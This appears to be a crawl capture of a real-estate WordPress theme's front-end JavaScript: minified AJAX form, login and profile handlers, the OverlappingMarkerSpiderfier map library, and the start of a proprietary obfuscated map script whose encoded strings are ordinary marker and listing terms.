k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_agent_contact_form",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})});b(".message_submit").on("click",function(d){if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{var m=b(this).parent();var l=m.find("#agent_contact_name").val();var p=m.find("#agent_user_email").val();var n=m.find("#agent_phone").val();var o=m.find("#agent_comment").val();var h=m.find("#agent_id").val();var g=m.find("#agent_property_id").val();var j=m.find("#agent_property_ajax_nonce").val();var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_send_message",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})}});b(".listing_filters_head li").on("click",function(g){var f,h,d;f=b(this).text();h=b(this).attr("data-value");d=b(this).parent().parent();d.find(".filter_menu_trigger").text(f).append('<span class="caret caret_filter"></span>').attr("data-value",h);d.find("input:hidden").val(h);start_filtering(1)});b(".adv_listing_filters_head li").on("click",function(i){var h,j,g,f,d,k;k=ajaxcalls_vars.admin_url+"admin-ajax.php";h=b(this).text();j=b(this).attr("data-value");g=b(this).parent().parent();g.find(".filter_menu_trigger").text(h).append('<span class="caret caret_filter"></span>').attr("data-value",j);f=b("#searcharg").val();d=b("#page_idx").val();b("#listing_ajax_container").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_advanced_search_filters",args:f,value:j,page_id:d},success:function(l){b("#listing_loader").hide();b("#listing_ajax_container").append(l);restart_js_after_ajax();c()},error:function(l){}})});function c(){var d=b("#a_filter_order").attr("data-value");jQuery(".pagination a").each(function(){var f=b(this).attr("href");f=f+"&order_search="+d;b(this).attr("href",f)})}b(".icon-fav").on("click",function(f){f.stopPropagation();var d=b(this);add_remove_favorite(d)});b(".icon-fav-on-remove").on("click",function(d){d.stopPropagation();b(this).parent().parent().remove()});b("#add_favorites").on("click",function(g){var f,d,h;f=b("#add_favorites").attr("data-postid");d=b("#security-pass").val();h=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{b("#add_favorites").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:h,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:f},success:function(i){if(i.added){b("#add_favorites").text(ajaxcalls_vars.favorite).removeClass("isnotfavorite").addClass("isfavorite")}else{b("#add_favorites").text(ajaxcalls_vars.add_favorite).removeClass("isfavorite").addClass("isnotfavorite")}},error:function(i){}})}});b("#wp-submit-register").on("click",function(d){wpestate_register_user(3)});jQuery("#user_email_register, #user_login_register, #user_password, #user_password_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(3)}});b("#wp-submit-register_wd").on("click",function(d){wpestate_register_user(2)});b("#user_email_register_wd, #user_login_register_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(2)}});b("#wp-submit-register_topbar").on("click",function(d){wpestate_register_user(1)});b("#user_email_register_topbar, #user_login_register_topbar, #user_password_topbar, #user_password_topbar_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(1)}});b("#wp-submit-register_mobile").on("click",function(d){wpestate_register_user(5)});b("#user_email_register_mobile, #user_login_register_mobile, #user_password_mobile, #user_password_mobile_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(5)}});b("#forgot_pass").on("click",function(d){d.preventDefault();b("#login-div").hide();b("#forgot-pass-div-sh").show()});b("#return_login").on("click",function(d){d.preventDefault();b("#forgot-pass-div-sh").hide();b("#login-div").show()});b("#forgot_pass_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#login-div-title-topbar,#register-div-topbar,#login-div_topbar,#register-div-title-topbar").hide();b("#forgot-div-title-topbar,#forgot-pass-div").show();b("#forgot_pass_topbar").hide()});b("#forgot_pass_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile,#login-div-title-mobile").hide();b("#forgot-div-title-mobile,#forgot-pass-div").show()});b("#return_login_topbar").on("click",function(d){d.preventDefault();b("#forgot-div-title-topbar,#forgot-pass-div").hide();b("#login-div_topbar,#login-div-title-topbar").show()});b("#return_login_mobile").on("click",function(d){d.preventDefault();b("#forgot-div-title-mobile,#forgot-pass-div").hide();b("#login-div_mobile,#login-div-title-mobile").show()});b("#forgot_pass_widget").on("click",function(d){d.preventDefault();b("#login-div-title,#login-div").hide();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").show()});b("#return_login_shortcode").on("click",function(d){d.preventDefault();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").hide();b("#login-div-title,#login-div").show()});b("#wp-forgot-but").on("click",function(d){wpestate_forgot(1)});b("#wp-forgot-but-topbar").on("click",function(d){wpestate_forgot(2)});b("#wp-forgot-but-mobile").on("click",function(d){wpestate_forgot(5)});b("#wp-forgot-but_shortcode").on("click",function(d){wpestate_forgot(3)});b("#forgot_email").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(1)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(2)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(3)}});b("#widget_register_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot-div-title-topbar,#forgot-pass-div").hide();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot_pass_topbar").show()});b("#widget_login_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot_pass_topbar").show();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot-div-title-topbar,#forgot-pass-div").hide()});b("#widget_register_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").hide();b("#register-div-mobile").show();b("#login-div-title-mobile").hide();b("#register-div-title-mobile").show()});b("#widget_login_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").show();b("#register-div-mobile").hide();b("#login-div-title-mobile").show();b("#register-div-title-mobile").hide()});b("#widget_register_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #login-div").hide();b(".loginwd_sidebar #register-div").show();b(".loginwd_sidebar #login-div-title").hide();b(".loginwd_sidebar #register-div-title").show()});b("#widget_login_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #register-div").hide();b(".loginwd_sidebar #login-div").show();b(".loginwd_sidebar #register-div-title").hide();b(".loginwd_sidebar #login-div-title").show()});b("#wp-login-but").on("click",function(d){wpestate_login()});b("#login_pwd, #login_user").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login()}});b("#wp-login-but-wd").on("click",function(d){wpestate_login_wd()});b("#login_pwd_wd, #login_user_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_wd()}});b("#wp-login-but-topbar").on("click",function(d){wpestate_login_topbar()});b("#login_pwd_topbar, #login_user_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_topbar()}});b("#wp-login-but-mobile").on("click",function(d){wpestate_login_mobile()});b("#login_pwd_mobile, #login_user_mobile").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_mobile()}});b("#oldpass, #newpass, #renewpass").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_change_pass_profile()}});b("#change_pass").on("click",function(d){wpestate_change_pass_profile()});b("#register_agent").on("click",function(E){var H=b("#firstname").val();var z=b("#secondname").val();var s=b("#useremail").val();var K=b("#userphone").val();var v=b("#usermobile").val();var y=b("#userskype").val();var A=b("#usertitle").val();var D=b("#about_me").val();var J=b("#userfacebook").val();var G=b("#usertwitter").val();var h=b("#userlinkedin").val();var w=b("#userpinterest").val();var r=b("#userinstagram").val();var i=b("#website").val();var p=b("#agent_username").val();var g=b("#agent_password").val();var t=b("#agent_repassword").val();var o=b("#agent_category_submit").val();var F=b("#agent_action_submit").val();var k=b("#agent_city").val();var I=b("#agent_county").val();var j=b("#agent_member").val();var m=b("#agent_area").val();var n=b("#is_agent_edit").val();var f=b("#user_id").val();var x=b("#agent_id").val();var B=ajaxcalls_vars.admin_url+"admin-ajax.php";var C=b("#security-profile").val();var d=b("#upload_picture").val();var l=b("#profile-image").attr("data-profileurl");var u=b("#profile-image").attr("data-smallprofileurl");var L=[];b(".agent_custom_label").each(function(){L.push(b(this).val())});var q=[];b(".agent_custom_value").each(function(){q.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:B,dataType:"json",data:{action:"wpestate_ajax_register_agent",agent_username:p,agent_password:g,agent_repassword:t,firstname:H,secondname:z,useremail:s,userphone:K,usermobile:v,userskype:y,usertitle:A,description:D,upload_picture:d,"security-profile":C,profile_image_url:l,profile_image_url_small:u,userfacebook:J,usertwitter:G,userlinkedin:h,userpinterest:w,userinstagram:r,userurl:i,agent_category_submit:o,agent_action_submit:F,agent_city:k,agent_county:I,agent_area:m,agentedit:n,userid:f,agentid:x,agent_member:j,agent_custom_label:L,agent_custom_value:q},success:function(M){b("#profile_message").empty().append('<div class="login-alert">'+M.mesaj+"<div>");if(M.added){setTimeout(function(){window.open(ajaxcalls_vars.agent_list,"_self",false)},1500)}else{}},error:function(M){}})});b("#update_profile").on("click",function(y){var B,t,g,p,n,r,f,A,D,j,q,B,t,o,E,s,u,x,v,w,d;B=b("#firstname").val();t=b("#secondname").val();o=b("#useremail").val();E=b("#userphone").val();p=b("#usermobile").val();s=b("#userskype").val();u=b("#usertitle").val();x=b("#about_me").val();D=b("#userfacebook").val();A=b("#usertwitter").val();f=b("#userlinkedin").val();r=b("#userpinterest").val();n=b("#userinstagram").val();g=b("#website").val();var h=b("#agent_member").val();var l=b("#agent_category_submit").val();var z=b("#agent_action_submit").val();var i=b("#agent_city").val();var C=b("#agent_county").val();var k=b("#agent_area").val();v=ajaxcalls_vars.admin_url+"admin-ajax.php";w=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");q=b("#profile-image").attr("data-smallprofileurl");var F=[];b(".agent_custom_label").each(function(){F.push(b(this).val())});var m=[];b(".agent_custom_value").each(function(){m.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:v,data:{action:"wpestate_ajax_update_profile",firstname:B,secondname:t,useremail:o,userphone:E,usermobile:p,userskype:s,usertitle:u,description:x,upload_picture:d,"security-profile":w,profile_image_url:j,profile_image_url_small:q,userfacebook:D,usertwitter:A,userlinkedin:f,userpinterest:r,userinstagram:n,userurl:g,agent_category_submit:l,agent_action_submit:z,agent_city:i,agent_county:C,agent_area:k,agent_member:h,agent_custom_label:F,agent_custom_value:m},success:function(G){b("#profile_message").append('<div class="login-alert">'+G+"<div>");window.scrollTo(0,0)},error:function(G){}})});b("#update_profile_agency").on("click",function(A){var r,J,x,z,F,G,f,w,g,g,k,H,D,C,L,i,o,m,p,h,B,I,j,n,E,s,l,K,q,t,y,u,v,d;L=b("#agency_title").val();l=b("#useremail").val();K=b("#userphone").val();o=b("#usermobile").val();q=b("#userskype").val();y=b("#about_me").val();I=b("#userfacebook").val();B=b("#usertwitter").val();h=b("#userlinkedin").val();p=b("#userpinterest").val();m=b("#userinstagram").val();C=b("#agency_languages").val();D=b("#agency_website").val();H=b("#agency_taxes").val();J=b("#agency_license").val();k=b("#agency_category_submit").val();g=b("#agency_action_submit").val();w=b("#agency_city").val();f=b("#agency_county").val();G=b("#agency_area").val();F=b("#agency_address").val();z=b("#agency_lat").val();x=b("#agency_long").val();r=b("#agency_opening_hours ").val();v=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");n=b("#profile-image").attr("data-smallprofileurl");u=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:u,data:{action:"wpestate_ajax_update_profile_agency",agency_name:L,useremail:l,userphone:K,usermobile:o,userskype:q,usertitle:t,description:y,upload_picture:d,"security-profile":v,profile_image_url:j,profile_image_url_small:n,userfacebook:I,usertwitter:B,userlinkedin:h,userpinterest:p,userinstagram:m,userurl:i,agency_languages:C,agency_website:D,agency_taxes:H,agency_license:J,agency_category_submit:k,agency_action_submit:g,agency_city:w,agency_county:f,agency_area:G,agency_address:F,agency_lat:z,agency_opening_hours:r,agency_long:x},success:function(M){b("#profile_message").append('<div class="login-alert">'+M+"<div>");window.scrollTo(0,0)},error:function(M){}})});b("#update_profile_developer").on("click",function(C){var l,h,o,g,n,H,i,D,D,K,I,f,x,r,k,t,q,u,j,E,G,m,s,F,w,p,J,v,y,B,z,A,d;r=b("#developer_title").val();p=b("#useremail").val();J=b("#userphone").val();t=b("#usermobile").val();v=b("#userskype").val();B=b("#about_me").val();G=b("#userfacebook").val();E=b("#usertwitter").val();j=b("#userlinkedin").val();u=b("#userpinterest").val();q=b("#userinstagram").val();x=b("#developer_languages").val();f=b("#developer_website").val();I=b("#developer_taxes").val();l=b("#developer_license").val();K=b("#developer_category_submit").val();D=b("#developer_action_submit").val();i=b("#developer_city").val();H=b("#developer_county").val();n=b("#developer_area").val();g=b("#developer_address").val();o=b("#developer_lat").val();h=b("#developer_long").val();A=b("#security-profile").val();d=b("#upload_picture").val();m=b("#profile-image").attr("data-profileurl");s=b("#profile-image").attr("data-smallprofileurl");z=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:z,data:{action:"wpestate_ajax_update_profile_developer",developer_name:r,useremail:p,userphone:J,usermobile:t,userskype:v,usertitle:y,description:B,upload_picture:d,"security-profile":A,profile_image_url:m,profile_image_url_small:s,userfacebook:G,usertwitter:E,userlinkedin:j,userpinterest:u,userinstagram:q,userurl:k,developer_languages:x,developer_website:f,developer_taxes:I,developer_license:l,developer_category_submit:K,developer_action_submit:D,developer_city:i,developer_county:H,developer_area:n,developer_address:g,developer_lat:o,developer_long:h},success:function(L){b("#profile_message").append('<div class="login-alert">'+L+"<div>");window.scrollTo(0,0)},error:function(L){}})});b("#delete_profile").on("click",function(f){var g;g=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=confirm(ajaxcalls_vars.delete_account);if(d){b.ajax({type:"POST",url:g,data:{action:"wpestate_delete_profile"},success:function(h){window.location="/"},error:function(h){}})}});function a(d){if(d.lengthComputable){b("#profile_message").attr({value:d.loaded,max:d.total})}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0
body_size: 20716
content:
/*
 OverlappingMarkerSpiderfier
https://github.com/jawj/OverlappingMarkerSpiderfier
Copyright (c) 2011 - 2017 George MacKerron
Released under the MIT licence: http://opensource.org/licenses/mit-license
Note: The Google Maps API v3 must be included *before* this code
*/
(function(){var m,t,w,y,u,z={}.hasOwnProperty,A=[].slice;this.OverlappingMarkerSpiderfier=function(){function r(a,d){var b,f,e;this.map=a;null==d&&(d={});null==this.constructor.N&&(this.constructor.N=!0,h=google.maps,l=h.event,p=h.MapTypeId,c.keepSpiderfied=!1,c.ignoreMapClick=!1,c.markersWontHide=!1,c.markersWontMove=!1,c.basicFormatEvents=!1,c.nearbyDistance=20,c.circleSpiralSwitchover=9,c.circleFootSeparation=23,c.circleStartAngle=x/12,c.spiralFootSeparation=26,c.spiralLengthStart=11,c.spiralLengthFactor=
4,c.spiderfiedZIndex=h.Marker.MAX_ZINDEX+2E4,c.highlightedLegZIndex=h.Marker.MAX_ZINDEX+1E4,c.usualLegZIndex=h.Marker.MAX_ZINDEX+1,c.legWeight=1.5,c.legColors={usual:{},highlighted:{}},e=c.legColors.usual,f=c.legColors.highlighted,e[p.HYBRID]=e[p.SATELLITE]="#fff",f[p.HYBRID]=f[p.SATELLITE]="#f00",e[p.TERRAIN]=e[p.ROADMAP]="#444",f[p.TERRAIN]=f[p.ROADMAP]="#f00",this.constructor.j=function(a){return this.setMap(a)},this.constructor.j.prototype=new h.OverlayView,this.constructor.j.prototype.draw=function(){});
for(b in d)z.call(d,b)&&(f=d[b],this[b]=f);this.g=new this.constructor.j(this.map);this.C();this.c={};this.B=this.l=null;this.addListener("click",function(a,b){return l.trigger(a,"spider_click",b)});this.addListener("format",function(a,b){return l.trigger(a,"spider_format",b)});this.ignoreMapClick||l.addListener(this.map,"click",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,"maptypeid_changed",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,
"zoom_changed",function(a){return function(){a.unspiderfy();if(!a.basicFormatEvents)return a.h()}}(this))}var l,h,m,v,p,c,t,x,u;c=r.prototype;t=[r,c];m=0;for(v=t.length;m<v;m++)u=t[m],u.VERSION="1.0.3";x=2*Math.PI;h=l=p=null;r.markerStatus={SPIDERFIED:"SPIDERFIED",SPIDERFIABLE:"SPIDERFIABLE",UNSPIDERFIABLE:"UNSPIDERFIABLE",UNSPIDERFIED:"UNSPIDERFIED"};c.C=function(){this.a=[];this.s=[]};c.addMarker=function(a,d){a.setMap(this.map);return this.trackMarker(a,d)};c.trackMarker=function(a,d){var b;if(null!=
a._oms)return this;a._oms=!0;b=[l.addListener(a,"click",function(b){return function(d){return b.V(a,d)}}(this))];this.markersWontHide||b.push(l.addListener(a,"visible_changed",function(b){return function(){return b.D(a,!1)}}(this)));this.markersWontMove||b.push(l.addListener(a,"position_changed",function(b){return function(){return b.D(a,!0)}}(this)));null!=d&&b.push(l.addListener(a,"spider_click",d));this.s.push(b);this.a.push(a);this.basicFormatEvents?this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIED):
(this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIABLE),this.h());return this};c.D=function(a,d){if(!this.J&&!this.K)return null==a._omsData||!d&&a.getVisible()||this.unspiderfy(d?a:null),this.h()};c.getMarkers=function(){return this.a.slice(0)};c.removeMarker=function(a){this.forgetMarker(a);return a.setMap(null)};c.forgetMarker=function(a){var d,b,f,e,g;null!=a._omsData&&this.unspiderfy();d=this.A(this.a,a);if(0>d)return this;g=this.s.splice(d,1)[0];b=0;for(f=g.length;b<f;b++)e=g[b],
l.removeListener(e);delete a._oms;this.a.splice(d,1);this.h();return this};c.removeAllMarkers=c.clearMarkers=function(){var a,d,b,f;f=this.getMarkers();this.forgetAllMarkers();a=0;for(d=f.length;a<d;a++)b=f[a],b.setMap(null);return this};c.forgetAllMarkers=function(){var a,d,b,f,e,g,c,q;this.unspiderfy();q=this.a;a=d=0;for(b=q.length;d<b;a=++d){g=q[a];e=this.s[a];c=0;for(a=e.length;c<a;c++)f=e[c],l.removeListener(f);delete g._oms}this.C();return this};c.addListener=function(a,d){var b;(null!=(b=this.c)[a]?
b[a]:b[a]=[]).push(d);return this};c.removeListener=function(a,d){var b;b=this.A(this.c[a],d);0>b||this.c[a].splice(b,1);return this};c.clearListeners=function(a){this.c[a]=[];return this};c.trigger=function(){var a,d,b,f,e,g;d=arguments[0];a=2<=arguments.length?A.call(arguments,1):[];d=null!=(b=this.c[d])?b:[];g=[];f=0;for(e=d.length;f<e;f++)b=d[f],g.push(b.apply(null,a));return g};c.L=function(a,d){var b,f,e,g,c;g=this.circleFootSeparation*(2+a)/x;f=x/a;c=[];for(b=e=0;0<=a?e<a:e>a;b=0<=a?++e:--e)b=
this.circleStartAngle+b*f,c.push(new h.Point(d.x+g*Math.cos(b),d.y+g*Math.sin(b)));return c};c.M=function(a,d){var b,f,e,c,k;c=this.spiralLengthStart;b=0;k=[];for(f=e=0;0<=a?e<a:e>a;f=0<=a?++e:--e)b+=this.spiralFootSeparation/c+5E-4*f,f=new h.Point(d.x+c*Math.cos(b),d.y+c*Math.sin(b)),c+=x*this.spiralLengthFactor/b,k.push(f);return k};c.V=function(a,d){var b,f,e,c,k,q,n,l,h;(q=null!=a._omsData)&&this.keepSpiderfied||this.unspiderfy();if(q||this.map.getStreetView().getVisible()||"GoogleEarthAPI"===
this.map.getMapTypeId())return this.trigger("click",a,d);q=[];n=[];b=this.nearbyDistance;l=b*b;k=this.f(a.position);h=this.a;b=0;for(f=h.length;b<f;b++)e=h[b],null!=e.map&&e.getVisible()&&(c=this.f(e.position),this.i(c,k)<l?q.push({R:e,G:c}):n.push(e));return 1===q.length?this.trigger("click",a,d):this.W(q,n)};c.markersNearMarker=function(a,d){var b,f,e,c,k,q,n,l,h,m;null==d&&(d=!1);if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearMarker";b=this.nearbyDistance;
n=b*b;k=this.f(a.position);q=[];l=this.a;b=0;for(f=l.length;b<f&&!(e=l[b],e!==a&&null!=e.map&&e.getVisible()&&(c=this.f(null!=(h=null!=(m=e._omsData)?m.v:void 0)?h:e.position),this.i(c,k)<n&&(q.push(e),d)));b++);return q};c.F=function(){var a,d,b,f,e,c,k,l,n,h,m;if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearAnyOtherMarker";n=this.nearbyDistance;n*=n;var p;e=this.a;p=[];h=0;for(d=e.length;h<d;h++)f=e[h],p.push({H:this.f(null!=(a=null!=(b=f._omsData)?
b.v:void 0)?a:f.position),b:!1});h=this.a;a=b=0;for(f=h.length;b<f;a=++b)if(d=h[a],null!=d.getMap()&&d.getVisible()&&(c=p[a],!c.b))for(m=this.a,d=l=0,e=m.length;l<e;d=++l)if(k=m[d],d!==a&&null!=k.getMap()&&k.getVisible()&&(k=p[d],(!(d<a)||k.b)&&this.i(c.H,k.H)<n)){c.b=k.b=!0;break}return p};c.markersNearAnyOtherMarker=function(){var a,d,b,c,e,g,k;e=this.F();g=this.a;k=[];a=d=0;for(b=g.length;d<b;a=++d)c=g[a],e[a].b&&k.push(c);return k};c.setImmediate=function(a){return window.setTimeout(a,0)};c.h=
function(){if(!this.basicFormatEvents&&null==this.l)return this.l=this.setImmediate(function(a){return function(){a.l=null;return null!=a.g.getProjection()?a.w():null!=a.B?void 0:a.B=l.addListenerOnce(a.map,"idle",function(){return a.w()})}}(this))};c.w=function(){var a,d,b,c,e,g,k;if(this.basicFormatEvents){e=[];d=0;for(b=markers.length;d<b;d++)c=markers[d],a=null!=c._omsData?"SPIDERFIED":"UNSPIDERFIED",e.push(this.trigger("format",c,this.constructor.markerStatus[a]));return e}e=this.F();g=this.a;
k=[];a=b=0;for(d=g.length;b<d;a=++b)c=g[a],a=null!=c._omsData?"SPIDERFIED":e[a].b?"SPIDERFIABLE":"UNSPIDERFIABLE",k.push(this.trigger("format",c,this.constructor.markerStatus[a]));return k};c.P=function(a){return{m:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.highlighted[d.map.mapTypeId],zIndex:d.highlightedLegZIndex})}}(this),u:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.usual[d.map.mapTypeId],zIndex:d.usualLegZIndex})}}(this)}};
c.W=function(a,d){var b,c,e,g,k,q,n,m,p,r;this.J=!0;r=a.length;b=this.T(function(){var b,d,c;c=[];b=0;for(d=a.length;b<d;b++)m=a[b],c.push(m.G);return c}());g=r>=this.circleSpiralSwitchover?this.M(r,b).reverse():this.L(r,b);b=function(){var b,d,f;f=[];b=0;for(d=g.length;b<d;b++)e=g[b],c=this.U(e),p=this.S(a,function(a){return function(b){return a.i(b.G,e)}}(this)),n=p.R,q=new h.Polyline({map:this.map,path:[n.position,c],strokeColor:this.legColors.usual[this.map.mapTypeId],strokeWeight:this.legWeight,
zIndex:this.usualLegZIndex}),n._omsData={v:n.getPosition(),X:n.getZIndex(),o:q},this.legColors.highlighted[this.map.mapTypeId]!==this.legColors.usual[this.map.mapTypeId]&&(k=this.P(n),n._omsData.O={m:l.addListener(n,"mouseover",k.m),u:l.addListener(n,"mouseout",k.u)}),this.trigger("format",n,this.constructor.markerStatus.SPIDERFIED),n.setPosition(c),n.setZIndex(Math.round(this.spiderfiedZIndex+e.y)),f.push(n);return f}.call(this);delete this.J;this.I=!0;return this.trigger("spiderfy",b,d)};c.unspiderfy=
function(a){var d,b,c,e,g,k,h;null==a&&(a=null);if(null==this.I)return this;this.K=!0;h=[];g=[];k=this.a;d=0;for(b=k.length;d<b;d++)e=k[d],null!=e._omsData?(e._omsData.o.setMap(null),e!==a&&e.setPosition(e._omsData.v),e.setZIndex(e._omsData.X),c=e._omsData.O,null!=c&&(l.removeListener(c.m),l.removeListener(c.u)),delete e._omsData,e!==a&&(c=this.basicFormatEvents?"UNSPIDERFIED":"SPIDERFIABLE",this.trigger("format",e,this.constructor.markerStatus[c])),h.push(e)):g.push(e);delete this.K;delete this.I;
this.trigger("unspiderfy",h,g);return this};c.i=function(a,d){var b,c;b=a.x-d.x;c=a.y-d.y;return b*b+c*c};c.T=function(a){var c,b,f,e,g;c=e=g=0;for(b=a.length;c<b;c++)f=a[c],e+=f.x,g+=f.y;a=a.length;return new h.Point(e/a,g/a)};c.f=function(a){return this.g.getProjection().fromLatLngToDivPixel(a)};c.U=function(a){return this.g.getProjection().fromDivPixelToLatLng(a)};c.S=function(a,c){var b,d,e,g,k,h;e=k=0;for(h=a.length;k<h;e=++k)if(g=a[e],g=c(g),"undefined"===typeof b||null===b||g<d)d=g,b=e;return a.splice(b,
1)[0]};c.A=function(a,c){var b,d,e,g;if(null!=a.indexOf)return a.indexOf(c);b=d=0;for(e=a.length;d<e;b=++d)if(g=a[b],g===c)return b;return-1};return r}();t=/(\?.*(&|&amp;)|\?)spiderfier_callback=(\w+)/;m=document.currentScript;null==m&&(m=function(){var m,l,h,w,v;h=document.getElementsByTagName("script");v=[];m=0;for(l=h.length;m<l;m++)u=h[m],null!=(w=u.getAttribute("src"))&&w.match(t)&&v.push(u);return v}()[0]);if(null!=m&&(m=null!=(w=m.getAttribute("src"))?null!=(y=w.match(t))?y[3]:void 0:void 0)&&
"function"===typeof window[m])window[m]();"function"===typeof window.spiderfier_callback&&window.spiderfier_callback()}).call(this);
/* Thu 11 May 2017 08:40:57 BST */
/* Copyright (C) WpEstate, Inc - All Rights Reserved
 * Unauthorized copying of this file, via any medium is strictly prohibited
 * Proprietary and confidential
 * Written by WpEstate august 2017
 */

/*Special Note for any ThemeForest developer - Copying this code will trigger a NDA from our company , followed by a lawsuite and exclusion from TF!
 */
var _0xf69a=['\x66\x72\x6f\x6d\x4c\x61\x74\x4c\x6e\x67\x54\x6f\x44\x69\x76\x50\x69\x78\x65\x6c','\x6c\x65\x66\x74','\x73\x74\x79\x6c\x65','\x74\x6f\x70','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x67\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x67\x65\x74\x44\x72\x61\x67\x67\x61\x62\x6c\x65','\x67\x65\x74\x4d\x61\x70','\x6d\x61\x70','\x7a\x49\x6e\x64\x65\x78','\x73\x65\x74\x5a\x49\x6e\x64\x65\x78','\x4c\x61\x74\x4c\x6e\x67\x42\x6f\x75\x6e\x64\x73','\x72\x65\x70\x6c\x61\x63\x65','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x30\x30\x30','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x73\x6c\x69\x63\x65','\x61\x70\x70\x6c\x79','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x69\x6e\x66\x6f','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x65\x72\x72\x6f\x72','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x74\x69\x74\x6c\x65','\x69\x6d\x61\x67\x65','\x69\x64\x75\x6c','\x70\x72\x69\x63\x65','\x63\x61\x74\x65\x67\x6f\x72\x79','\x6c\x69\x6e\x6b','\x69\x6e\x66\x6f\x57\x69\x6e\x64\x6f\x77\x49\x6e\x64\x65\x78','\x72\x6f\x6f\x6d\x73','\x62\x61\x74\x68\x73','\x63\x6c\x65\x61\x6e\x70\x72\x69\x63\x65','\x73\x69\x7a\x65','\x63\x61\x74\x65\x67\x6f\x72\x79\x5f\x6e\x61\x6d\x65','\x61\x63\x74\x69\x6f\x6e\x5f\